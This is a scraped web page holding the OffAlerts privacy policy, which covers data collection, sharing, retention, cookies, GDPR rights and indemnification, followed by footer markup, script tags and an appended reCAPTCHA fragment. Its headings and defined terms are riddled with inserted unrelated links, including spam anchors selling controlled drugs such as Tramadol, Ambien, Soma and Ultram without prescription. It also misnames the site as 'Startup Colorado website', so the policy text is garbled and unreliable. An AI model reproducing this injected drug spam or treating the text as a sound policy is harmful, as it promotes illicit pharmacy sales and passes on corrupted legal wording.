</div><div class="container"><p>This OffAlerts. (also referred to as &#8220;OffAlerts&#8221;, “<strong> <a href="https://advychemical.com/scientific-advisory-board/">https://advychemical.com/scientific-advisory-board/</a> we</strong>” or “<strong> <a href="https://www.pvgov.com/contact-us/"></a> us</strong>”) privacy policy (“<strong> <a href="https://penielenv.com/mold-removal-in-portland-maine/">https://penielenv.com/mold-removal-in-portland-maine/</a> Privacy Policy</strong>”) describes how we collect and use information pertaining to each of our unregistered visitors and registered users (each, a “<strong> <a href="https://www.advoptic.com/product/avokool/">https://www.advoptic.com/product/avokool/</a> Visitor</strong>” or “<strong> <a href="https://www.advoptic.com/nasal-spray/">https://www.advoptic.com/nasal-spray/</a> User</strong>” (respectively), or “<strong> <a href="https://www.leadingvirtually.com/betsy-carroll/"></a> you</strong>”), in connection with their access to and use of Startup Colorado website (the “<strong> <a href="https://clinicacampus.com/rayos-x/">https://clinicacampus.com/rayos-x/</a> Site</strong>”) (“<strong> <a href="https://www.eidyncare.co.uk/contact/"></a> Services</strong>”).</p>
</div><div class="container"><p>The purpose of this Privacy Policy is to provide you with a clear explanation of when, why and how we collect and use your personal information, as well as an explanation of your statutory rights. This Privacy Policy is not intended to override any rights you might have under applicable data privacy laws.</p>
</div><div class="container"><p>Read this Privacy Policy and make sure you fully understand our practices in relation to your personal information, before you access or use any of our Services. If you read and fully understand this Privacy Policy, and remain opposed to our practices, you must immediately leave this website, application or service, and avoid or discontinue all use of any of our Services. If you have any questions or concerns regarding this policy, please contact us at https://offalerts.com/contact.</p>
</div><div class="container"><p>This Privacy Policy is divided into the following sections:</p>
</div><div class="container"><p>Section 1&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; information we collect</p>
</div><div class="container"><p>Section 2&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; How do we collect such information?</p>
</div><div class="container"><p>Section 3&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; How and Why We Use such Information?</p>
</div><div class="container"><p>Section 4&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; Sharing Personal Information</p>
</div><div class="container"><p>Section 5&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; How Long We Keep Information?&nbsp;</p>
</div><div class="container"><p>Section 6&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; Security</p>
</div><div class="container"><p>Section 7&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; Public forums and user content</p>
</div><div class="container"><p>Section 8&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; Your rights</p>
</div><div class="container"><p>Section 9&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; Use of cookies and other tracking technologies</p>
</div><div class="container"><p>Section 10&nbsp; &nbsp; &nbsp; &nbsp; Our Policy Towards Children</p>
</div><div class="container"><p>Section 11&nbsp; &nbsp; &nbsp; &nbsp; Privacy Policy Changes</p>
</div><div class="container"><p>Section 12&nbsp; &nbsp; &nbsp; &nbsp; Indemnification</p>
</div><div class="container"><p>Section 13&nbsp; &nbsp; &nbsp; &nbsp; Contacting us</p>
</div><div class="container"><ol class="wp-block-list">
<li><strong> <a href="http://divine-ascension.com/luke-wenczel"></a> Information We Collect</strong></li>
</ol>
</div><div class="container"><p>We collect two types of information regarding our Visitors and Users:</p>
</div><div class="container"><ol class="wp-block-list">
<li>Un-identified and non-identifiable information of a Visitor or un-identified User, which may be made available to us, or collected automatically via his/her use of the Services (“<strong> <a href="http://genesisofrecovery.com/?page_id=92">Order Ultram Online</a> Non-personal Information</strong>”). Such Non-personal Information does not enable us to identify the Visitor or User from whom it was collected. The Non-personal Information collected by us mainly consists of demographic information, age, zip code, gender, etc., and technical and aggregated usage information, such as Visitors’ and Users’ browsing activity on the Site, your device, operating system, internet browser, screen resolution, language and keyboard settings, internet service provider, referring/exit pages, date/time stamps, etc.</li>
<li>Individually identifiable information, namely information that identifies an individual or may with reasonable efforts cause the identification of an individual, or may be of private or sensitive nature (“<strong> <a href="https://catschef.com/ragdoll-snowshoe-cat/"></a> Personal Information</strong>”). The Personal Information collected by us mainly consists of personal details (e.g., name, I.D. number, e-mail address or phone number), billing details (name, physical billing address, payment method, credit card number and transaction details), details regarding a browsing or usage session (IP address, Geo-location and/or device unique identifier), details regarding connected third party accounts (such as the e-mail or username for a connected PayPal, Google or Facebook account), and any other Personal Information provided to us by Visitors and/or Users through their access to and/or use of the Services. For the avoidance of doubt, any Non-personal Information that is connected or linked to Personal Information is deemed and treated by us as Personal Information, as long as such connection or linkage exists.</li>
<li><strong> <a href="https://dradrianomastologia.com/sobre/">https://dradrianomastologia.com/sobre/</a> How do we collect such information?</strong></li>
</ol>
</div><div class="container"><p>There are two main methods we use:</p>
</div><div class="container"><ol class="wp-block-list" start="3">
<li>We collect your information through your use of the Services. When you visit or use our Services, including when you browse the Site, register a User account, edit your User account and upload information and content, we are aware of it and will usually gather, collect and record such uses, sessions and related information, either independently or with the help of third-party services as detailed in Section ‎4 below, including through the use of “cookies” and other tracking technologies, as further detailed in Section ‎9below.</li>
<li>We collect information which you provide us voluntarily. For example, we collect the Personal Information you provide us when you register to our Services; when you submit or upload such Personal Information as you use any of our Services and/or when you contact us directly by any communication channel.&nbsp;</li>
</ol>
</div><div class="container"><ol class="wp-block-list" start="3">
<li><strong> <a href="https://www.advoptic.com/nasal-spray/">Ambien Online No Rx</a> How and Why We Use Such Information?</strong>
<ol>
<li><em>Legal Bases for Collecting and Using Information</em></li>
</ol>
</li>
</ol>
</div><div class="container"><p>A note here for those in the European Union about our legal grounds for processing your Personal Information under EU data protection laws, which is that our use of your Personal Information is based on the grounds that:</p>
</div><div class="container"><ul class="wp-block-list">
<li>The use is necessary in order to fulfill our commitments to you under our Terms of Use or other agreements with you or is necessary to administer your account; or</li>
<li>The use is necessary for compliance with a legal obligation; or</li>
<li>The use is necessary in order to protect your vital interests or those of another person; or</li>
<li>We have a legitimate interest in using your Personal Information, for example, to provide and update our Services, to improve our Services so that we can offer you an even better user experience, to safeguard our Services, to communicate with you, to measure, gauge, and improve the effectiveness of our advertising, and better understand user retention and attrition, to monitor and prevent any problems with our Services and to personalize your experience; or</li>
<li>You have given us your consent.</li>
</ul>
</div><div class="container"><ol class="wp-block-list" start="4">
<li><em>Purposes for Using Information</em></li>
</ol>
</div><div class="container"><p>We use information about you as mentioned above and for the purposes listed below:</p>
</div><div class="container"><ul class="wp-block-list">
<li>To provide you the Services;</li>
<li>To further develop and improve our Services;</li>
<li>To manage our Users accounts and provide our Users and Visitors with customer support;</li>
<li>To monitor and analyze trends and better understand how users interact with our Services, which helps us improve our Services and make them easier to use;</li>
<li>To communicate with you, for example through an email, about offers and promotions;&nbsp;</li>
<li>To personalize your experience using our Services and provide content recommendations;&nbsp;</li>
<li>To administrate and maintenance the Site;</li>
<li>To process e-commerce transactions, contest entries and other matters you initiate;</li>
<li>To identify preferences in content and advertising;&nbsp;</li>
<li>To describe our Services to potential advertisers, other third parties, our affiliate companies, and for any other lawful purposes;</li>
<li>To enhance our data security and fraud prevention capabilities; and</li>
<li>To comply with any applicable laws and regulations.</li>
</ul>
</div><div class="container"><ol class="wp-block-list" start="4">
<li><em>Where do we store your information?</em></li>
</ol>
</div><div class="container"><p>Visitors’ and Users’ Personal Information may be maintained, processed and stored by us and our authorized affiliates and service providers in the United States, Europe, and in other jurisdictions as necessary for the proper delivery of our Services and/or as may be required by law.</p>
</div><div class="container"><p>OffAlerts affiliates and service providers that store or process your Personal Information on OffAlerts&#8217; behalf are each contractually committed to keep it protected and secured, in accordance with industry standards and regardless of any lesser legal requirements which may apply in their jurisdiction.</p>
</div><div class="container"><ol class="wp-block-list" start="4">
<li><strong> <a href="http://penielenv.com/water-damage-restoration-repair-services-vt/">http://penielenv.com/water-damage-restoration-repair-services-vt/</a> Sharing Personal Information</strong>
<ol>
<li><em>How We Share Personal</em> <em>Information</em></li>
</ol>
</li>
</ol>
</div><div class="container"><p>We do not sell our users’ private Personal Information.</p>
</div><div class="container"><p>We share Personal Information about you in the limited circumstances spelled out below and with appropriate safeguards on your privacy:</p>
</div><div class="container"><ul class="wp-block-list">
<li><strong> <a href="https://genesisofrecovery.com/?page_id=82"></a> Employees and Independent Contractors</strong>. We may disclose your Personal Information to our employees and individuals who are our independent contractors that need to know the Personal Information in order to help us provide our Services or to process the Personal Information on our behalf. We require our employees and independent contractors to follow this Privacy Policy for the Personal Information that we share with them<strong> <a href="https://south-arch.com/contact">Purchase Soma</a> .</strong></li>
<li>Services. Our disclose of your Personal Information is required for the purposes of providing you with the Services. We may need to disclose Clients Personal Information to Providers, for the purpose of providing Clients with relevant Providers offers, and vice versa. We require all of our Clients and Providers to follow this Privacy Policy for the Personal Information that we share with them.</li>
<li><strong> <a href="https://www.pvgov.com/legislation/"></a> Third Party Service Providers.</strong> We engage certain trusted third parties to perform functions and provide services to us, including, without limitation, hosting and maintenance, customer relationship, database storage and management, etc. We will share your Personal Information with these third parties, but only to the extent necessary to perform these functions and provide such services, and only pursuant to binding contractual obligations requiring such third parties to maintain the privacy and security of your Personal Information.</li>
<li><strong> <a href="https://catschef.com/harlequin-cats/">Tramadol For Sale</a> Law Enforcement, Legal Requests and Duties. </strong>Where permitted by local data protection laws, we may disclose or otherwise allow others access to your Personal Information pursuant to a legal request, such as a subpoena, legal proceedings, search warrant or court order, or in compliance with applicable laws, if we have good faith belief that the law requires us to do so, with or without notice to you.</li>
<li><strong> <a href="https://realitiesphotography.com/category/wedding-photojournalist/">https://realitiesphotography.com/category/wedding-photojournalist/</a> To Protect Rights, Property, and Others.</strong> We may disclose your Personal Information when we believe in good faith that disclosure is reasonably necessary to protect the property or rights of OffAlerts, third parties, or the public at large. </li>
<li><strong> <a href="https://rulechangers.org/?page_id=2527"></a> Business Transfers:</strong> In connection with any merger, sale of company assets, or acquisition of all or a portion of our business by another company, or in the unlikely event that OffAlerts goes out of business or enters bankruptcy, User information would likely be one of the assets that is transferred or acquired by a third party. If any of these events were to happen, this Privacy Policy would continue to apply to your information and the party receiving your information may continue to use your information, but only consistent with this Privacy Policy.</li>
</ul>
</div><div class="container"><p>To clarify, OffAlerts may share your Personal Information in manners other than as described above, pursuant to your explicit approval, or if we are legally obligated to do so. Moreover, OffAlerts may transfer, share, disclose or otherwise use Non-personal Information in its sole discretion and without the need for further approval.</p>
</div><div class="container"><ol class="wp-block-list" start="5">
<li><em>Transferring Information</em></li>
</ol>
</div><div class="container"><p>Your Personal Data may be collected, transferred to and stored by us in the United States and by our affiliates and third-parties disclosed in the &#8216;How and Why We Use Information&#8217; section above, that are based in other countries.&nbsp;</p>
</div><div class="container"><p>Therefore, your Personal Information may be processed outside your jurisdiction, and in countries that are not subject to an adequacy decision by the European Commission or your local legislature and/or regulator, and that may not provide for the same level of data protection as your jurisdiction, such as the EEA. We ensure that the recipient of your Personal Information offers an adequate level of protection, for instance by entering into the appropriate back-to-back agreements and, if required, standard contractual clauses for the transfer of data as approved by the European Commission (Art. 46 GDPR), or we will ask you for your prior consent to such international data transfers.</p>
</div><div class="container"><ol class="wp-block-list" start="5">
<li><strong> <a href="https://jivakapharma.com/privacy-policy/">Buy Tramadol 100 Mg</a> How Long We Keep Information</strong></li>
</ol>
</div><div class="container"><p>We generally discard such Personal Information about you when we no longer need the information for the purposes for which we collect and use it and we are not legally required to continue to keep it.</p>
</div><div class="container"><p>We may continue to retain such Personal Information even after you deactivate your User account and/or cease to use any particular Services, as reasonably necessary to comply with our legal obligations, to resolve disputes regarding our Users, prevent fraud and abuse, enforce our agreements and/or protect our legitimate interests.</p>
</div><div class="container"><ol class="wp-block-list" start="6">
<li><strong> <a href="http://divine-ascension.com/luke-wenczel"></a> Security</strong></li>
</ol>
</div><div class="container"><p>While no online service is 100% secure, we work very hard to protect your Personal Information against unauthorized access, use, alteration, or destruction, and take reasonable measures to do so, such as monitoring our Services for potential vulnerabilities and attacks.</p>
</div><div class="container"><p>We therefore encourage you to set strong passwords for your User account, and avoid providing us or anyone with any sensitive information of which you believe its disclosure could cause you substantial or irreparable harm.</p>
</div><div class="container"><p>If you have any questions regarding the security of our Services, you are welcome to contact us at https://offalerts.com/contact.</p>
</div><div class="container"><ol class="wp-block-list" start="7">
<li><strong> <a href="https://www.advoptic.com/product/visoflox/">https://www.advoptic.com/product/visoflox/</a> Public forums and user content</strong></li>
</ol>
</div><div class="container"><p>Our Services offer publicly accessible blogs, communities and support forums. Please be aware that any information you provide in any such areas may be read, collected, and used by others who access them. To request removal of your Personal Information from our blogs, communities or forums, feel free to contact us at https://offalerts.com/contact. </p>
</div><div class="container"><p>In any event, we advise against posting any information (or use any posting means to post information) you don’t wish to publicize on these platforms.</p>
</div><div class="container"><p>If you upload any content to your User account and provide it in any other way as part of the use of any Service, you do so at your own risk.</p>
</div><div class="container"><ol class="wp-block-list" start="8">
<li><strong> <a href="https://radioencuentro.org/transmedia/obstaculos-de-las-mujeres-para-acceder-al-poder-politico/">https://radioencuentro.org/transmedia/obstaculos-de-las-mujeres-para-acceder-al-poder-politico/</a> Your Rights</strong></li>
</ol>
</div><div class="container"><p>If you are located in certain countries, including those that fall under the scope of the European General Data Protection Regulation (AKA the “<strong> <a href="https://planodentistinplanotx.com/dental-implants/">https://planodentistinplanotx.com/dental-implants/</a> GDPR</strong>”), data protection laws give you rights with respect to your Personal Information, subject to any exemptions provided by the law, including the rights to:</p>
</div><div class="container"><ul class="wp-block-list">
<li>Request access to your Personal Information;</li>
<li>Request correction or deletion of your Personal Information;</li>
<li>Object to our use and processing of your Personal Information;</li>
<li>Request that we limit our use and processing of your Personal Information; and</li>
<li>Request portability of your Personal Information.</li>
</ul>
</div><div class="container"><p>You can usually access, correct, or delete your Personal Information using your account&#8217;s settings and tools that we offer, but if you aren’t able to do that, or you would like to contact us about one of the other rights, please contact us at https://offalerts.com/contact.</p>
</div><div class="container"><p>EU individuals also have the right to make a complaint to a government supervisory authority.</p>
</div><div class="container"><ol class="wp-block-list" start="9">
<li><strong>  Use of cookies and other tracking technologies</strong></li>
</ol>
</div><div class="container"><p>OffAlerts, uses certain monitoring and tracking technologies (such as cookies). These technologies are used in order to maintain, provide and improve our Services on an ongoing basis, and in order to provide our Visitors and our Users with a better experience. For example, thanks to these technologies, we are able to maintain and keep track of our Visitor’s and Users’ preferences and authenticated sessions, to better secure our Services, to identify technical issues, user trends and to monitor and improve the overall performance of our Services.</p>
</div><div class="container"><p>Please note that third party services placing cookies or utilizing other tracking technologies through our Services may have their own policies regarding how they collect and store information. Such practices are not covered by our Privacy Policy and we do not have any control over them.</p>
</div><div class="container"><p>Cookies: In order for some of these technologies to work properly, a small data file (“cookie”) must be downloaded and stored on your device. By default, we use several persistent cookies for purposes of session and user authentication, security, keeping the User’s preferences (e.g., regarding default language and settings), connection stability (e.g., for uploading media, using e-commerce features, etc.), monitoring performance of our services and generally providing and improving our Services.</p>
</div><div class="container"><p>If you want to delete or block any cookies, please refer to the help and support area on your internet browser for instructions on how to locate the file or directory that stores cookies. Please note that deleting our cookies or disabling future cookies or tracking technologies may prevent you from accessing certain areas or features of our Services, or may otherwise adversely affect your user experience.</p>
</div><div class="container"><ol class="wp-block-list" start="10">
<li><strong>Our Policy Towards Children</strong></li>
</ol>
</div><div class="container"><p>The Site is not directed to persons under 18. If a parent or guardian becomes aware that his or her child has provided us with Personal Information without their consent, he or she should contact us at https://offalerts.com/contact. We do not knowingly collect Personal Information from children under 13. If we become aware that a child under 13 has provided us with Personal Information, we will delete such information from our files.</p>
</div><div class="container"><ol class="wp-block-list" start="11">
<li><strong>Privacy Policy Changes</strong></li>
</ol>
</div><div class="container"><p>We may update this Privacy Policy as required by applicable law, and to reflect changes to our information collection, usage and storage practices. If we make any changes that we deem as “material” (in our sole good faith discretion), we will notify you (as set forth in our Terms of Use) prior to the change becoming effective. We encourage you to periodically check this page for the latest information on our privacy practices.</p>
</div><div class="container"><p>You are responsible for reviewing the Privacy Policy so you are aware of any changes or updates. Any new features that augment or enhance the current Services, including the release of new tools, services and resources, are subject to the Privacy Policy. Continued use of the Services after any such changes shall constitute your consent to such changes.&nbsp;</p>
</div><div class="container"><p>Any heading, caption or section title contained herein, is provided only for convenience, and in no way defines or explains any section or provision hereof, or legally binds any of us in any way.</p>
</div><div class="container"><ol class="wp-block-list" start="12">
<li><strong>Indemnification</strong></li>
</ol>
</div><div class="container"><p>You agree to defend, indemnify and hold OffAlerts, its third parties, successors, officers, directors, employees, agents, licensors, suppliers and service providers (and their successors, officers, directors, and employees) harmless from and against any and all claims, actions or demands, costs, liabilities, judgment, losses, expenses and damages (including attorneys’ fees), resulting from, or alleged to result from, your violation of the Privacy Policy.</p>
</div><div class="container"><ol class="wp-block-list" start="13">
<li><strong>Contacting us</strong></li>
</ol>
</div><div class="container"><p>If you have any questions about this Privacy Policy or wish to exercise any of your rights as described in Section 8, please contact us at https://offalerts.com/contact. </p>
</div>
	</main><!-- /.main-content -->

<footer class="footer text-white bt-0 pt-7 pb-7"  style="background-color: #000000;">
  
  
	<div class="container">
		<div class="row gap-y">

  <div class="col-xl-4 order-md-last">
    <h6 class="mb-4 fw-500">Get Started</h6>
    <p>Set up reliable uptime monitors and branded status pages in minutes. </p>
    <a class="btn btn-primary btn-md mr-2" href="https://app.offalerts.com/register?redirect=pay/free" > try free </a>
    <a class="btn btn-secondary btn-md" href="https://offalerts.com/contact/" > Contact </a>
  </div>

  <div class="col-6 col-md-4 col-xl-2">
    <h6 class="mb-4 fw-500">Product</h6>
    <div class="nav flex-column">
      <a class="nav-link" href="https://offalerts.com/features/">Features</a><a class="nav-link" href="https://offalerts.com/pricing/">Pricing</a><a class="nav-link" href="#">Status</a><a class="nav-link" href="https://offalerts.com/integrations/">Integrations</a><a class="nav-link" href="https://offalerts.com/ping-servers/">Server Locations</a><a class="nav-link" href="https://app.offalerts.com/api-documentation">API Documentation</a>
    </div>
  </div>

  <div class="col-6 col-md-4 col-xl-2">
    <h6 class="mb-4 fw-500">Resources</h6>
    <div class="nav flex-column">
      <a class="nav-link" href="https://zapier.com/apps/offalerts/integrations">OffAlerts Zapier App</a><a class="nav-link" href="https://offalerts.com/faq/">FAQ</a><a class="nav-link" href="https://offalerts.com/knowledge-base/">Help</a><a class="nav-link" href="https://offalerts.com/terms/">Terms</a><a class="nav-link" href="https://offalerts.com/privacy/">Privacy</a><a class="nav-link" href="https://offalerts.com/delete-my-data/">Delete My Data</a>
    </div>
  </div>

  <div class="col-xl-4 order-md-first">
    <h6 class="mb-4 fw-500">The OffAlerts Promise</h6>
    <p>We’re a team of experienced developers and marketers. We are passionate about making online marketing easier to understand and faster to solve.<br>We respect your freedom to carefully choose providers &amp; promise we will never sell your data!</p>
    <small class="opacity-70">© 2024 OffAlerts. All rights reserved. A<a href="https://apilads.com" target="_blank" rel="noreferrer noopener"> API LADS </a>company.</small>
  </div>

</div>
	</div>
</footer>


<p></p>
            <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/thesaasx\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://offalerts.com/wp-content/plugins/gpt3-ai-content-generator-premium/lib/js/wpaicg-chat-pro.js" id="wpaicg-chat-pro-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wpaicg-form-shortcode.js" id="wpaicg-gpt-form-js"></script>
<script type="text/javascript" id="wpaicg-init-js-extra">
/* <![CDATA[ */
var wpaicgParams = {"ajax_url":"https:\/\/offalerts.com\/wp-admin\/admin-ajax.php","search_nonce":"b2b41ee65b","logged_in":"0","languages":{"source":"Sources","no_result":"No result found","wrong":"Something went wrong","prompt_strength":"Please enter a valid prompt strength value between 0 and 1.","num_inference_steps":"Please enter a valid number of inference steps value between 1 and 500.","guidance_scale":"Please enter a valid guidance scale value between 1 and 20.","error_image":"Please select least one image for generate","save_image_success":"Save images to media successfully","select_all":"Select All","unselect":"Unselect","select_save_error":"Please select least one image to save","alternative":"Alternative Text","title":"Title","edit_image":"Edit Image","caption":"Caption","description":"Description","save":"Save","removed_pdf":"Your pdf session is cleared"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://offalerts.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wpaicg-init.js" id="wpaicg-init-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wpaicg-chat.js" id="wpaicg-chat-script-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/bootstrap/js/bootstrap.bundle.min.js?ver=1.1.5" id="bootstrap-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/smoothscroll/SmoothScroll.js?ver=1.1.5" id="smoothscroll-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/objectfit-polyfill/objectFitPolyfill.min.js?ver=1.1.5" id="objectfit-polyfill-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/aos/aos.js?ver=1.1.5" id="aos-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/jquery-countdown/jquery.countdown.min.js?ver=1.1.5" id="jquery-countdown-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/waypoints/jquery.waypoints.min.js?ver=1.1.5" id="waypoints-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/countup/countUp.min.js?ver=1.1.5" id="countup-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/granim/granim.min.js?ver=1.1.5" id="granim-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/slick/slick.min.js?ver=1.1.5" id="slick-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/typed/typed.min.js?ver=1.1.5" id="typed-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/lity/lity.min.js?ver=1.1.5" id="lity-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/shuffle/shuffle.min.js?ver=1.1.5" id="shufflejs-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/jarallax/jarallax.min.js?ver=1.1.5" id="jarallax-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/jarallax/jarallax-video.min.js?ver=1.1.5" id="jarallax-video-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/js/page.min.js?ver=1.1.5" id="thesaasx-js"></script>
<script type="text/javascript" id="thesaasx-js-after">
/* <![CDATA[ */
jQuery(function($) { page.config({ googleApiKey: 'AIzaSyDRBLFOTTh2NFM93HpUA4ZrA99yKnCAsto', googleAnalyticsId: '', reCaptchaV3SiteKey: '6LfvNb4aAAAAACPIfrX9fW1t4sUkkheIbFijjhVB', contactFormAction: 'https://offalerts.com/wp-admin/admin-ajax.php' }); });
/* ]]> */
</script>


<!-- Offcanvas - Search -->
<div id="offcanvas-search" class="offcanvas bg-dark h-auto" data-animation="slide-down">
  <div class="row">
    <form class="col-md-8 mx-auto input-glass" action="/" method="get">
      <input class="form-control form-control-lg" type="text" name="s" placeholder="Search..." value="">
    </form>
  </div>
</div>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8b4143129c3a463e8b4e77fcfcba39a6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfvNb4aAAAAACPIfrX9fW1t4sUkkheIbFijjhVB&co=aHR0cHM6Ly9vZmZhbGVydHMuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=1lj3ljf6pmi3
body_size: 48918
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
